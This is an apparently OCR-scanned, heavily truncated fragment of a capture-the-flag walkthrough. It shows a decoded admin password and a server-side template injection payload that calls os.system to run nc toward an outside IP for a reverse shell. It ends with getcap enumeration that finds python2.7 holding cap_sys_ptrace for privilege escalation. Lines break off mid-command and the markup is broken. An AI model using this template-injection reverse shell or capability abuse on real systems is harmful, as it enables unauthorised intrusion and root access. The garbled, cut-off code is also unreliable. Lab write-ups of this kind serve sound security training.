
<p>Decode base64. Get password of
<pre><code class="language-bash">
 username="admin"

 password="Saket!#$%@!!"</code></
<p>Login port 9999.</p>

<p>image-20210906141418214.png</p
<p>Input param "name", get output
<p>image-20210906141454486.png</p
<p>Enter shell code, get reverse 
<p>```bash

{%import os%}{{os.system("nc 192.
<pre><code>

Getcap enum.

 ```bash

saket@ubuntu:~$ /sbin/getcap / -r
 /sbin/getcap / -r 2>/dev/null

 /usr/bin/python2.7 = cap_sys_ptr